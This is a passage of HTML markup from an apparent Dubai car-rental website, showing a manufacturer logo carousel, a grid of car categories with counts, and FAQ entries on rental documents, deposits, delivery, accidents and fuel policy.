                                                <span data-bg="/CarManufacturerLogo/95/3d1ccedd4c37436f81ef2980c9e739d1.png" title="" class="logo-panel__wrapper lazyload">
                                                    <picture>
                                                        <source data-srcset="/CarManufacturerLogo/95/3d1ccedd4c37436f81ef2980c9e739d1.webp" type="image/webp" />
                                                        <img data-src="/CarManufacturerLogo/95/3d1ccedd4c37436f81ef2980c9e739d1.png" alt="" width="95" height="95" class="logo-panel__image lazyload" role="presentation" src="[data-uri]" />
                                                    </picture>
                                                </span>
                                            </a>
                                        </div>
                                        <div class="logo-carousel__slide swiper-slide">
                                            <a href="/en/dubai/mercedes-for-rent" class="logo-panel logo-carousel__image"
                                               aria-label="Watch cars Mercedes">
                                                <span data-bg="/CarManufacturerLogo/95/d421ba1a2e0c4a9880206d44ac56c75d.png" title="" class="logo-panel__wrapper lazyload">
                                                    <picture>
                                                        <source data-srcset="/CarManufacturerLogo/95/d421ba1a2e0c4a9880206d44ac56c75d.webp" type="image/webp" />
                                                        <img data-src="/CarManufacturerLogo/95/d421ba1a2e0c4a9880206d44ac56c75d.png" alt="" width="95" height="95" class="logo-panel__image lazyload" role="presentation" src="[data-uri]" />
                                                    </picture>
                                                </span>
                                            </a>
                                        </div>
                                        <div class="logo-carousel__slide swiper-slide">
                                            <a href="/en/dubai/jac-for-rent" class="logo-panel logo-carousel__image"
                                               aria-label="Watch cars JAC">
                                                <span data-bg="/CarManufacturerLogo/95/908bb679335b4b1c9f94e4f814b870d3.png" title="" class="logo-panel__wrapper lazyload">
                                                    <picture>
                                                        <source data-srcset="/CarManufacturerLogo/95/908bb679335b4b1c9f94e4f814b870d3.webp" type="image/webp" />
                                                        <img data-src="/CarManufacturerLogo/95/908bb679335b4b1c9f94e4f814b870d3.png" alt="" width="95" height="95" class="logo-panel__image lazyload" role="presentation" src="[data-uri]" />
                                                    </picture>
                                                </span>
                                            </a>
                                        </div>
                                        <div class="logo-carousel__slide swiper-slide">
                                            <a href="/en/dubai/gac-for-rent" class="logo-panel logo-carousel__image"
                                               aria-label="Watch cars GAC">
                                                <span data-bg="/CarManufacturerLogo/95/52cf12ef986540d8bc7c806390f04b7a.png" title="" class="logo-panel__wrapper lazyload">
                                                    <picture>
                                                        <source data-srcset="/CarManufacturerLogo/95/52cf12ef986540d8bc7c806390f04b7a.webp" type="image/webp" />
                                                        <img data-src="/CarManufacturerLogo/95/52cf12ef986540d8bc7c806390f04b7a.png" alt="" width="95" height="95" class="logo-panel__image lazyload" role="presentation" src="[data-uri]" />
                                                    </picture>
                                                </span>
                                            </a>
                                        </div>
                                        <div class="logo-carousel__slide swiper-slide">
                                            <a href="/en/dubai/jetour-for-rent" class="logo-panel logo-carousel__image"
                                               aria-label="Watch cars Jetour">
                                                <span data-bg="/CarManufacturerLogo/95/720dc500c36f486ca30b050467578652.png" title="" class="logo-panel__wrapper lazyload">
                                                    <picture>
                                                        <source data-srcset="/CarManufacturerLogo/95/720dc500c36f486ca30b050467578652.webp" type="image/webp" />
                                                        <img data-src="/CarManufacturerLogo/95/720dc500c36f486ca30b050467578652.png" alt="" width="95" height="95" class="logo-panel__image lazyload" role="presentation" src="[data-uri]" />
                                                    </picture>
                                                </span>
                                            </a>
                                        </div>
                                        <div class="logo-carousel__slide swiper-slide">
                                            <a href="/en/dubai/geely-for-rent" class="logo-panel logo-carousel__image"
                                               aria-label="Watch cars Geely">
                                                <span data-bg="/CarManufacturerLogo/95/1325b6e2e1cd49b89c03201c57fb58f7.png" title="" class="logo-panel__wrapper lazyload">
                                                    <picture>
                                                        <source data-srcset="/CarManufacturerLogo/95/1325b6e2e1cd49b89c03201c57fb58f7.webp" type="image/webp" />
                                                        <img data-src="/CarManufacturerLogo/95/1325b6e2e1cd49b89c03201c57fb58f7.png" alt="" width="95" height="95" class="logo-panel__image lazyload" role="presentation" src="[data-uri]" />
                                                    </picture>
                                                </span>
                                            </a>
                                        </div>
                                        <div class="logo-carousel__slide swiper-slide">
                                            <a href="/en/dubai/byd-for-rent" class="logo-panel logo-carousel__image"
                                               aria-label="Watch cars BYD">
                                                <span data-bg="/CarManufacturerLogo/95/c718b39698da47a9b731a5c5c7b169dd.png" title="" class="logo-panel__wrapper lazyload">
                                                    <picture>
                                                        <source data-srcset="/CarManufacturerLogo/95/c718b39698da47a9b731a5c5c7b169dd.webp" type="image/webp" />
                                                        <img data-src="/CarManufacturerLogo/95/c718b39698da47a9b731a5c5c7b169dd.png" alt="" width="95" height="95" class="logo-panel__image lazyload" role="presentation" src="[data-uri]" />
                                                    </picture>
                                                </span>
                                            </a>
                                        </div>
                                        <div class="logo-carousel__slide swiper-slide">
                                            <a href="/en/dubai/exeed-for-rent" class="logo-panel logo-carousel__image"
                                               aria-label="Watch cars Exeed">
                                                <span data-bg="/CarManufacturerLogo/95/75fc2c564f0b4784b61ee471222d2208.png" title="" class="logo-panel__wrapper lazyload">
                                                    <picture>
                                                        <source data-srcset="/CarManufacturerLogo/95/75fc2c564f0b4784b61ee471222d2208.webp" type="image/webp" />
                                                        <img data-src="/CarManufacturerLogo/95/75fc2c564f0b4784b61ee471222d2208.png" alt="" width="95" height="95" class="logo-panel__image lazyload" role="presentation" src="[data-uri]" />
                                                    </picture>
                                                </span>
                                            </a>
                                        </div>
                                        <div class="logo-carousel__slide swiper-slide">
                                            <a href="/en/dubai/haval-for-rent" class="logo-panel logo-carousel__image"
                                               aria-label="Watch cars Haval">
                                                <span data-bg="/CarManufacturerLogo/95/5ec39ee329b64fa8afc36dd368e20f09.png" title="" class="logo-panel__wrapper lazyload">
                                                    <picture>
                                                        <source data-srcset="/CarManufacturerLogo/95/5ec39ee329b64fa8afc36dd368e20f09.webp" type="image/webp" />
                                                        <img data-src="/CarManufacturerLogo/95/5ec39ee329b64fa8afc36dd368e20f09.png" alt="" width="95" height="95" class="logo-panel__image lazyload" role="presentation" src="[data-uri]" />
                                                    </picture>
                                                </span>
                                            </a>
                                        </div>
                                        <div class="logo-carousel__slide swiper-slide">
                                            <a href="/en/dubai/bmw-for-rent" class="logo-panel logo-carousel__image"
                                               aria-label="Watch cars BMW">
                                                <span data-bg="/CarManufacturerLogo/95/61d33998240e482ea5a6333b4714e8a4.png" title="" class="logo-panel__wrapper lazyload">
                                                    <picture>
                                                        <source data-srcset="/CarManufacturerLogo/95/61d33998240e482ea5a6333b4714e8a4.webp" type="image/webp" />
                                                        <img data-src="/CarManufacturerLogo/95/61d33998240e482ea5a6333b4714e8a4.png" alt="" width="95" height="95" class="logo-panel__image lazyload" role="presentation" src="[data-uri]" />
                                                    </picture>
                                                </span>
                                            </a>
                                        </div>
                                        <div class="logo-carousel__slide swiper-slide">
                                            <a href="/en/dubai/ford-for-rent" class="logo-panel logo-carousel__image"
                                               aria-label="Watch cars Ford">
                                                <span data-bg="/CarManufacturerLogo/95/c8b3670a4fcf4c74a5491485197da6e1.png" title="" class="logo-panel__wrapper lazyload">
                                                    <picture>
                                                        <source data-srcset="/CarManufacturerLogo/95/c8b3670a4fcf4c74a5491485197da6e1.webp" type="image/webp" />
                                                        <img data-src="/CarManufacturerLogo/95/c8b3670a4fcf4c74a5491485197da6e1.png" alt="" width="95" height="95" class="logo-panel__image lazyload" role="presentation" src="[data-uri]" />
                                                    </picture>
                                                </span>
                                            </a>
                                        </div>
                                        <div class="logo-carousel__slide swiper-slide">
                                            <a href="/en/dubai/bentley-for-rent" class="logo-panel logo-carousel__image"
                                               aria-label="Watch cars Bentley">
                                                <span data-bg="/CarManufacturerLogo/95/5847c4a617334cb3bc0f342c5546335c.png" title="" class="logo-panel__wrapper lazyload">
                                                    <picture>
                                                        <source data-srcset="/CarManufacturerLogo/95/5847c4a617334cb3bc0f342c5546335c.webp" type="image/webp" />
                                                        <img data-src="/CarManufacturerLogo/95/5847c4a617334cb3bc0f342c5546335c.png" alt="" width="95" height="95" class="logo-panel__image lazyload" role="presentation" src="[data-uri]" />
                                                    </picture>
                                                </span>
                                            </a>
                                        </div>
                                        <div class="logo-carousel__slide swiper-slide">
                                            <a href="/en/dubai/mitsubishi-for-rent" class="logo-panel logo-carousel__image"
                                               aria-label="Watch cars Mitsubishi">
                                                <span data-bg="/CarManufacturerLogo/95/5befde1584aa485190a6f9f96e0dd544.png" title="" class="logo-panel__wrapper lazyload">
                                                    <picture>
                                                        <source data-srcset="/CarManufacturerLogo/95/5befde1584aa485190a6f9f96e0dd544.webp" type="image/webp" />
                                                        <img data-src="/CarManufacturerLogo/95/5befde1584aa485190a6f9f96e0dd544.png" alt="" width="95" height="95" class="logo-panel__image lazyload" role="presentation" src="[data-uri]" />
                                                    </picture>
                                                </span>
                                            </a>
                                        </div>
                                        <div class="logo-carousel__slide swiper-slide">
                                            <a href="/en/dubai/toyota-for-rent" class="logo-panel logo-carousel__image"
                                               aria-label="Watch cars Toyota">
                                                <span data-bg="/CarManufacturerLogo/95/5acf6d2de95d4b05bc262f7f8615a28c.png" title="" class="logo-panel__wrapper lazyload">
                                                    <picture>
                                                        <source data-srcset="/CarManufacturerLogo/95/5acf6d2de95d4b05bc262f7f8615a28c.webp" type="image/webp" />
                                                        <img data-src="/CarManufacturerLogo/95/5acf6d2de95d4b05bc262f7f8615a28c.png" alt="" width="95" height="95" class="logo-panel__image lazyload" role="presentation" src="[data-uri]" />
                                                    </picture>
                                                </span>
                                            </a>
                                        </div>
                                        <div class="logo-carousel__slide swiper-slide">
                                            <a href="/en/dubai/hiphi-for-rent" class="logo-panel logo-carousel__image"
                                               aria-label="Watch cars HiPhi">
                                                <span data-bg="/CarManufacturerLogo/95/7195aced40944f8189d4d18439aef756.png" title="" class="logo-panel__wrapper lazyload">
                                                    <picture>
                                                        <source data-srcset="/CarManufacturerLogo/95/7195aced40944f8189d4d18439aef756.webp" type="image/webp" />
                                                        <img data-src="/CarManufacturerLogo/95/7195aced40944f8189d4d18439aef756.png" alt="" width="95" height="95" class="logo-panel__image lazyload" role="presentation" src="[data-uri]" />
                                                    </picture>
                                                </span>
                                            </a>
                                        </div>
                                        <div class="logo-carousel__slide swiper-slide">
                                            <a href="/en/dubai/zeekr-for-rent" class="logo-panel logo-carousel__image"
                                               aria-label="Watch cars Zeekr">
                                                <span data-bg="/CarManufacturerLogo/95/852a9564d8724179950c4348fc48c53b.png" title="" class="logo-panel__wrapper lazyload">
                                                    <picture>
                                                        <source data-srcset="/CarManufacturerLogo/95/852a9564d8724179950c4348fc48c53b.webp" type="image/webp" />
                                                        <img data-src="/CarManufacturerLogo/95/852a9564d8724179950c4348fc48c53b.png" alt="" width="95" height="95" class="logo-panel__image lazyload" role="presentation" src="[data-uri]" />
                                                    </picture>
                                                </span>
                                            </a>
                                        </div>
                                        <div class="logo-carousel__slide swiper-slide">
                                            <a href="/en/dubai/xpeng-for-rent" class="logo-panel logo-carousel__image"
                                               aria-label="Watch cars XPeng">
                                                <span data-bg="/CarManufacturerLogo/95/d0293f710331467b8d0b3879b99ef6a6.png" title="" class="logo-panel__wrapper lazyload">
                                                    <picture>
                                                        <source data-srcset="/CarManufacturerLogo/95/d0293f710331467b8d0b3879b99ef6a6.webp" type="image/webp" />
                                                        <img data-src="/CarManufacturerLogo/95/d0293f710331467b8d0b3879b99ef6a6.png" alt="" width="95" height="95" class="logo-panel__image lazyload" role="presentation" src="[data-uri]" />
                                                    </picture>
                                                </span>
                                            </a>
                                        </div>
                                        <div class="logo-carousel__slide swiper-slide">
                                            <a href="/en/dubai/bestune-for-rent" class="logo-panel logo-carousel__image"
                                               aria-label="Watch cars Bestune">
                                                <span data-bg="/CarManufacturerLogo/95/2a689ab4a6664995a1226443afd152c4.png" title="" class="logo-panel__wrapper lazyload">
                                                    <picture>
                                                        <source data-srcset="/CarManufacturerLogo/95/2a689ab4a6664995a1226443afd152c4.webp" type="image/webp" />
                                                        <img data-src="/CarManufacturerLogo/95/2a689ab4a6664995a1226443afd152c4.png" alt="" width="95" height="95" class="logo-panel__image lazyload" role="presentation" src="[data-uri]" />
                                                    </picture>
                                                </span>
                                            </a>
                                        </div>
                                        <div class="logo-carousel__slide swiper-slide">
                                            <a href="/en/dubai/lamborghini-for-rent" class="logo-panel logo-carousel__image"
                                               aria-label="Watch cars Lamborghini">
                                                <span data-bg="/CarManufacturerLogo/95/4854b5e8b2ea48a7b6e2bcc34ef0f76e.png" title="" class="logo-panel__wrapper lazyload">
                                                    <picture>
                                                        <source data-srcset="/CarManufacturerLogo/95/4854b5e8b2ea48a7b6e2bcc34ef0f76e.webp" type="image/webp" />
                                                        <img data-src="/CarManufacturerLogo/95/4854b5e8b2ea48a7b6e2bcc34ef0f76e.png" alt="" width="95" height="95" class="logo-panel__image lazyload" role="presentation" src="[data-uri]" />
                                                    </picture>
                                                </span>
                                            </a>
                                        </div>
                                        <div class="logo-carousel__slide swiper-slide">
                                            <a href="/en/dubai/porsche-for-rent" class="logo-panel logo-carousel__image"
                                               aria-label="Watch cars Porsche">
                                                <span data-bg="/CarManufacturerLogo/95/80e7d64ab5304e8d86f5a85f97f64f13.png" title="" class="logo-panel__wrapper lazyload">
                                                    <picture>
                                                        <source data-srcset="/CarManufacturerLogo/95/80e7d64ab5304e8d86f5a85f97f64f13.webp" type="image/webp" />
                                                        <img data-src="/CarManufacturerLogo/95/80e7d64ab5304e8d86f5a85f97f64f13.png" alt="" width="95" height="95" class="logo-panel__image lazyload" role="presentation" src="[data-uri]" />
                                                    </picture>
                                                </span>
                                            </a>
                                        </div>
                                        <div class="logo-carousel__slide swiper-slide">
                                            <a href="/en/dubai/rolls-royce-for-rent" class="logo-panel logo-carousel__image"
                                               aria-label="Watch cars Rolls Royce">
                                                <span data-bg="/CarManufacturerLogo/95/b92e02f331c44abdb5c83de664cc91d5.png" title="" class="logo-panel__wrapper lazyload">
                                                    <picture>
                                                        <source data-srcset="/CarManufacturerLogo/95/b92e02f331c44abdb5c83de664cc91d5.webp" type="image/webp" />
                                                        <img data-src="/CarManufacturerLogo/95/b92e02f331c44abdb5c83de664cc91d5.png" alt="" width="95" height="95" class="logo-panel__image lazyload" role="presentation" src="[data-uri]" />
                                                    </picture>
                                                </span>
                                            </a>
                                        </div>
                                        <div class="logo-carousel__slide swiper-slide">
                                            <a href="/en/dubai/mini-for-rent" class="logo-panel logo-carousel__image"
                                               aria-label="Watch cars Mini">
                                                <span data-bg="/CarManufacturerLogo/95/d8ecef0e39c9478abf01aee8598335c3.png" title="" class="logo-panel__wrapper lazyload">
                                                    <picture>
                                                        <source data-srcset="/CarManufacturerLogo/95/d8ecef0e39c9478abf01aee8598335c3.webp" type="image/webp" />
                                                        <img data-src="/CarManufacturerLogo/95/d8ecef0e39c9478abf01aee8598335c3.png" alt="" width="95" height="95" class="logo-panel__image lazyload" role="presentation" src="[data-uri]" />
                                                    </picture>
                                                </span>
                                            </a>
                                        </div>
                                        <div class="logo-carousel__slide swiper-slide">
                                            <a href="/en/dubai/dongfeng-for-rent" class="logo-panel logo-carousel__image"
                                               aria-label="Watch cars Dongfeng">
                                                <span data-bg="/CarManufacturerLogo/95/0bbf5f0fe3e643a892f972385b610f2b.png" title="" class="logo-panel__wrapper lazyload">
                                                    <picture>
                                                        <source data-srcset="/CarManufacturerLogo/95/0bbf5f0fe3e643a892f972385b610f2b.webp" type="image/webp" />
                                                        <img data-src="/CarManufacturerLogo/95/0bbf5f0fe3e643a892f972385b610f2b.png" alt="" width="95" height="95" class="logo-panel__image lazyload" role="presentation" src="[data-uri]" />
                                                    </picture>
                                                </span>
                                            </a>
                                        </div>
                                        <div class="logo-carousel__slide swiper-slide">
                                            <a href="/en/dubai/denza-for-rent" class="logo-panel logo-carousel__image"
                                               aria-label="Watch cars Denza">
                                                <span data-bg="/CarManufacturerLogo/95/b91f059d54a146349e40c3b32f2227fd.png" title="" class="logo-panel__wrapper lazyload">
                                                    <picture>
                                                        <source data-srcset="/CarManufacturerLogo/95/b91f059d54a146349e40c3b32f2227fd.webp" type="image/webp" />
                                                        <img data-src="/CarManufacturerLogo/95/b91f059d54a146349e40c3b32f2227fd.png" alt="" width="95" height="95" class="logo-panel__image lazyload" role="presentation" src="[data-uri]" />
                                                    </picture>
                                                </span>
                                            </a>
                                        </div>
                                </div>
                                <button type="button"
                                        class="logo-carousel__control logo-carousel__control_type_prev js-logo-carousel-prev">
                                    <svg width="17"
                                         height="12"
                                         viewBox="0 0 17 12"
                                         fill="none"
                                         xmlns="http://www.w3.org/2000/svg"
                                         class="logo-carousel__icon">
                                        <path d="M10.6813 1.17735L14.5622 5.2245L0.712088 5.2245C0.52323 5.2245 0.342108 5.30203 0.208566 5.44002C0.0750232 5.57802 -2.72532e-07 5.76519 -2.64002e-07 5.96035C-2.55471e-07 6.1555 0.0750232 6.34267 0.208566 6.48067C0.342108 6.61866 0.52323 6.69619 0.712088 6.69619L14.5978 6.69619L10.6813 10.7433C10.5491 10.8848 10.4767 11.0748 10.4801 11.2714C10.4834 11.4681 10.5622 11.6553 10.6991 11.7919C10.836 11.9285 11.0199 12.0033 11.2102 11.9999C11.4005 11.9964 11.5816 11.915 11.7138 11.7735L16.8053 6.47544C16.9169 6.3535 16.9848 6.1958 16.9977 6.0285C17.0107 5.8612 16.9679 5.69435 16.8765 5.55563L16.8053 5.48205L16.8053 5.44525L11.6782 0.14717C11.5411 0.0408921 11.3715 -0.0107036 11.2005 0.0018525C11.0295 0.0144095 10.8687 0.0902772 10.7475 0.215526C10.6263 0.340776 10.5528 0.507 10.5407 0.683683C10.5285 0.860366 10.5785 1.03565 10.6813 1.17735Z"></path>
                                    </svg>
                                </button>
                                <button type="button"
                                        class="logo-carousel__control logo-carousel__control_type_next js-logo-carousel-next">
                                    <svg width="17"
                                         height="12"
                                         viewBox="0 0 17 12"
                                         fill="none"
                                         xmlns="http://www.w3.org/2000/svg"
                                         class="logo-carousel__icon">
                                        <path d="M10.6813 1.17735L14.5622 5.2245L0.712088 5.2245C0.52323 5.2245 0.342108 5.30203 0.208566 5.44002C0.0750232 5.57802 -2.72532e-07 5.76519 -2.64002e-07 5.96035C-2.55471e-07 6.1555 0.0750232 6.34267 0.208566 6.48067C0.342108 6.61866 0.52323 6.69619 0.712088 6.69619L14.5978 6.69619L10.6813 10.7433C10.5491 10.8848 10.4767 11.0748 10.4801 11.2714C10.4834 11.4681 10.5622 11.6553 10.6991 11.7919C10.836 11.9285 11.0199 12.0033 11.2102 11.9999C11.4005 11.9964 11.5816 11.915 11.7138 11.7735L16.8053 6.47544C16.9169 6.3535 16.9848 6.1958 16.9977 6.0285C17.0107 5.8612 16.9679 5.69435 16.8765 5.55563L16.8053 5.48205L16.8053 5.44525L11.6782 0.14717C11.5411 0.0408921 11.3715 -0.0107036 11.2005 0.0018525C11.0295 0.0144095 10.8687 0.0902772 10.7475 0.215526C10.6263 0.340776 10.5528 0.507 10.5407 0.683683C10.5285 0.860366 10.5785 1.03565 10.6813 1.17735Z"></path>
                                    </svg>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="page__section">
    <div class="page__container">
        <div class="section">
            <div class="section__header">
                <div class="section__title">
                    <h2 class="title title_size_h4">Choose by type</h2>
                </div>
            </div>
            <div class="section__content">
                <div class="section__entry-tiles">
                    <div class="entry-tiles entry-tiles_cols_7">
                        <ul class="entry-tiles__list">
                                <li class="entry-tiles__item">
                                    <div class="entry-tile entry-tile_layout_vertical">
                                        <div class="entry-tile__illustration">
                                            <picture class="entry-tile__picture">
                                                <img data-src="/assets/blocks/entry-tile/images/luxury.png"
                                                     alt="image"
                                                     class="entry-tile__image lazyload"
                                                     title=""
                                                     src="[data-uri]" />
                                            </picture>
                                        </div>
                                        <div class="entry-tile__title">
                                            <a class="entry-tile__link" href="/en/dubai/luxury-cars-for-rent-in-dubai">
                                                Luxury Auto
                                            </a>
                                        </div>
                                        <div class="entry-tile__caption">14 Cars</div>
                                    </div>
                                </li>
                                <li class="entry-tiles__item">
                                    <div class="entry-tile entry-tile_layout_vertical">
                                        <div class="entry-tile__illustration">
                                            <picture class="entry-tile__picture">
                                                <img data-src="/assets/blocks/entry-tile/images/premium.png"
                                                     alt="image"
                                                     class="entry-tile__image lazyload"
                                                     title=""
                                                     src="[data-uri]" />
                                            </picture>
                                        </div>
                                        <div class="entry-tile__title">
                                            <a class="entry-tile__link" href="/en/dubai/premium-cars">
                                                Premium Cars
                                            </a>
                                        </div>
                                        <div class="entry-tile__caption">43 Cars</div>
                                    </div>
                                </li>
                                <li class="entry-tiles__item">
                                    <div class="entry-tile entry-tile_layout_vertical">
                                        <div class="entry-tile__illustration">
                                            <picture class="entry-tile__picture">
                                                <img data-src="/assets/blocks/entry-tile/images/economy.png"
                                                     alt="image"
                                                     class="entry-tile__image lazyload"
                                                     title=""
                                                     src="[data-uri]" />
                                            </picture>
                                        </div>
                                        <div class="entry-tile__title">
                                            <a class="entry-tile__link" href="/en/dubai/economy-cars-for-rent">
                                                Economy Cars
                                            </a>
                                        </div>
                                        <div class="entry-tile__caption">16 Cars</div>
                                    </div>
                                </li>
                                <li class="entry-tiles__item">
                                    <div class="entry-tile entry-tile_layout_vertical">
                                        <div class="entry-tile__illustration">
                                            <picture class="entry-tile__picture">
                                                <img data-src="/assets/blocks/entry-tile/images/ev.png"
                                                     alt="image"
                                                     class="entry-tile__image lazyload"
                                                     title=""
                                                     src="[data-uri]" />
                                            </picture>
                                        </div>
                                        <div class="entry-tile__title">
                                            <a class="entry-tile__link" href="/en/dubai/ev-cars">
                                                EV Cars
                                            </a>
                                        </div>
                                        <div class="entry-tile__caption">18 Cars</div>
                                    </div>
                                </li>
                                <li class="entry-tiles__item">
                                    <div class="entry-tile entry-tile_layout_vertical">
                                        <div class="entry-tile__illustration">
                                            <picture class="entry-tile__picture">
                                                <img data-src="/assets/blocks/entry-tile/images/comfort.png"
                                                     alt="image"
                                                     class="entry-tile__image lazyload"
                                                     title=""
                                                     src="[data-uri]" />
                                            </picture>
                                        </div>
                                        <div class="entry-tile__title">
                                            <a class="entry-tile__link" href="/en/dubai/comfort-cars-for-rent-in-dubai">
                                                Comfort
                                            </a>
                                        </div>
                                        <div class="entry-tile__caption">40 Cars</div>
                                    </div>
                                </li>
                                <li class="entry-tiles__item">
                                    <div class="entry-tile entry-tile_layout_vertical">
                                        <div class="entry-tile__illustration">
                                            <picture class="entry-tile__picture">
                                                <img data-src="/assets/blocks/entry-tile/images/cabrio.png"
                                                     alt="image"
                                                     class="entry-tile__image lazyload"
                                                     title=""
                                                     src="[data-uri]" />
                                            </picture>
                                        </div>
                                        <div class="entry-tile__title">
                                            <a class="entry-tile__link" href="/en/dubai/cabrio-for-rent">
                                                Cabrio
                                            </a>
                                        </div>
                                        <div class="entry-tile__caption">8 Cars</div>
                                    </div>
                                </li>
                                <li class="entry-tiles__item">
                                    <div class="entry-tile entry-tile_layout_vertical">
                                        <div class="entry-tile__illustration">
                                            <picture class="entry-tile__picture">
                                                <img data-src="/assets/blocks/entry-tile/images/minivans.png"
                                                     alt="image"
                                                     class="entry-tile__image lazyload"
                                                     title=""
                                                     src="[data-uri]" />
                                            </picture>
                                        </div>
                                        <div class="entry-tile__title">
                                            <a class="entry-tile__link" href="/en/dubai/minivans">
                                                Minivans
                                            </a>
                                        </div>
                                        <div class="entry-tile__caption">4 Cars</div>
                                    </div>
                                </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="page__section">
    <div class="page__container">
        <div class="section">
            <div class="section__header">
                <div class="section__title">
                    <h2 class="title title_size_h4">Frequently Asked Questions</h2>
                </div>
                <div class="section__extra"><a class="section__link" href="/en/faq">View all</a></div>
            </div>
            <div class="section__content">
                <div class="section__accordeon-group">
                    <ul class="accordeon-group">
                            <li class="accordeon-group__item">
                                <div class="accordeon">
                                    <div class="accordeon__header">
                                        <a href="#"
                                           data-toggle-scope=".accordeon-group__item"
                                           data-toggle-target=".accordeon"
                                           data-toggle-class="accordeon_state_open"
                                           class="accordeon__title js-toggle">
                                            Documents required for car rental in the UAE
                                            <span class="accordeon__close">Close</span>
                                        </a>
                                    </div>
                                    <div class="accordeon__main">
                                        <div class="accordeon__fields">
                                            <p>The list of documents varies depending on whether you are a tourist or a resident. For example, the former will need a current international driving permit (we can help you obtain one), passport and credit, debit card or cash. The latter will need a valid UAE driving license,&nbsp; , passport, resident visa, Emirates ID, cash, credit or debit card.</p>
                                        </div>
                                    </div>
                                </div>
                            </li>
                            <li class="accordeon-group__item">
                                <div class="accordeon">
                                    <div class="accordeon__header">
                                        <a href="#"
                                           data-toggle-scope=".accordeon-group__item"
                                           data-toggle-target=".accordeon"
                                           data-toggle-class="accordeon_state_open"
                                           class="accordeon__title js-toggle">
                                            Important tips for renting a car in Dubai
                                            <span class="accordeon__close">Close</span>
                                        </a>
                                    </div>
                                    <div class="accordeon__main">
                                        <div class="accordeon__fields">
                                            <p>Firstly, study the local traffic rules. Secondly, choose reliable companies, so you don't get scammed.&nbsp; And remember that cheap does not mean reliable. And also familiarize yourself with the terms and conditions of the lease.</p>
                                        </div>
                                    </div>
                                </div>
                            </li>
                            <li class="accordeon-group__item">
                                <div class="accordeon">
                                    <div class="accordeon__header">
                                        <a href="#"
                                           data-toggle-scope=".accordeon-group__item"
                                           data-toggle-target=".accordeon"
                                           data-toggle-class="accordeon_state_open"
                                           class="accordeon__title js-toggle">
                                            How can I rent a car without a deposit in Dubai?
                                            <span class="accordeon__close">Close</span>
                                        </a>
                                    </div>
                                    <div class="accordeon__main">
                                        <div class="accordeon__fields">
                                            <p>Actually, you can rent without making a deposit. For example, if you rent a car from us, we are ready to accept as an alternative the payment of a fixed and irrevocable sum to our partners &ndash; Cardoo &ndash; a company that acts as a guarantor in case of damage to the car, non-payment of fines and other expenses, which occurred through no fault of ours.</p>
<p>The amount is not fixed and depends on the car model and the rental period.</p>
                                        </div>
                                    </div>
                                </div>
                            </li>
                            <li class="accordeon-group__item">
                                <div class="accordeon">
                                    <div class="accordeon__header">
                                        <a href="#"
                                           data-toggle-scope=".accordeon-group__item"
                                           data-toggle-target=".accordeon"
                                           data-toggle-class="accordeon_state_open"
                                           class="accordeon__title js-toggle">
                                            Can you rent a car without a credit card?
                                            <span class="accordeon__close">Close</span>
                                        </a>
                                    </div>
                                    <div class="accordeon__main">
                                        <div class="accordeon__fields">
                                            <p>Not always and everywhere, but we have this one. You can also make a deposit in cash, yet you should note that it will be returned only 21&ndash;26 days after the end of the rental. These numbers are for a reason: the fines can still be charged even after the car is returned, and they are allocated within this time frame.</p>
                                        </div>
                                    </div>
                                </div>
                            </li>
                            <li class="accordeon-group__item">
                                <div class="accordeon">
                                    <div class="accordeon__header">
                                        <a href="#"
                                           data-toggle-scope=".accordeon-group__item"
                                           data-toggle-target=".accordeon"
                                           data-toggle-class="accordeon_state_open"
                                           class="accordeon__title js-toggle">
                                            How long does it take to deliver a rental car?
                                            <span class="accordeon__close">Close</span>
                                        </a>
                                    </div>
                                    <div class="accordeon__main">
                                        <div class="accordeon__fields">
                                            <p>It varies: all depends on the location of the company and the client, as well as the time of day and the traffic situation. For example, in the morning during heavy road jams, the process will take longer than in the afternoon, when most people are at work.</p>
<p>Anyway, on average, delivery takes from 45 minutes to 2 hours. However, it is always better to check the specific time with the company's representative&nbsp; in advance.</p>
                                        </div>
                                    </div>
                                </div>
                            </li>
                            <li class="accordeon-group__item">
                                <div class="accordeon">
                                    <div class="accordeon__header">
                                        <a href="#"
                                           data-toggle-scope=".accordeon-group__item"
                                           data-toggle-target=".accordeon"
                                           data-toggle-class="accordeon_state_open"
                                           class="accordeon__title js-toggle">
                                            What happens if I get in an accident in a rental car?
                                            <span class="accordeon__close">Close</span>
                                        </a>
                                    </div>
                                    <div class="accordeon__main">
                                        <div class="accordeon__fields">
                                            <p>Immediately contact the police or file for a police report using the police application to report minor accidents, then after, inform the representative&nbsp; of the company where the hire took place.</p>
<p>&nbsp;Ensure to get a detailed report: without it, the damage cannot be covered by insurance &ndash; the client will have to pay for it instead.</p>
                                        </div>
                                    </div>
                                </div>
                            </li>
                            <li class="accordeon-group__item">
                                <div class="accordeon">
                                    <div class="accordeon__header">
                                        <a href="#"
                                           data-toggle-scope=".accordeon-group__item"
                                           data-toggle-target=".accordeon"
                                           data-toggle-class="accordeon_state_open"
                                           class="accordeon__title js-toggle">
                                            Will I earn bonus/promotional credit for past rentals?
                                            <span class="accordeon__close">Close</span>
                                        </a>
                                    </div>
                                    <div class="accordeon__main">
                                        <div class="accordeon__fields">
                                            <p>Yes, we&nbsp; have such&nbsp; system in place. For each subsequent rental, a special promo code is applied, which gives a 5% discount.</p>
                                        </div>
                                    </div>
                                </div>
                            </li>
                            <li class="accordeon-group__item">
                                <div class="accordeon">
                                    <div class="accordeon__header">
                                        <a href="#"
                                           data-toggle-scope=".accordeon-group__item"
                                           data-toggle-target=".accordeon"
                                           data-toggle-class="accordeon_state_open"
                                           class="accordeon__title js-toggle">
                                            What is car rental  fuel policy in the UAE?
                                            <span class="accordeon__close">Close</span>
                                        </a>
                                    </div>
                                    <div class="accordeon__main">
                                        <div class="accordeon__fields">
                                            <p>The vehicle must be returned with the same fuel level as received.</p>
                                        </div>
                                    </div>
                                </div>
                            </li>
                            <li class="accordeon-group__item">
                                <div class="accordeon">
                                    <div class="accordeon__header">
                                        <a href="#"
                                           data-toggle-scope=".accordeon-group__item"
                                           data-toggle-target=".accordeon"
                                           data-toggle-class="accordeon_state_open"
                                           class="accordeon__title js-toggle">
                                            What is Salik? Who pays the Salik charges?
                                            <span class="accordeon__close">Close</span>
                                        </a>
                                    </div>
                                    <div class="accordeon__main">
                                        <div class="accordeon__fields">
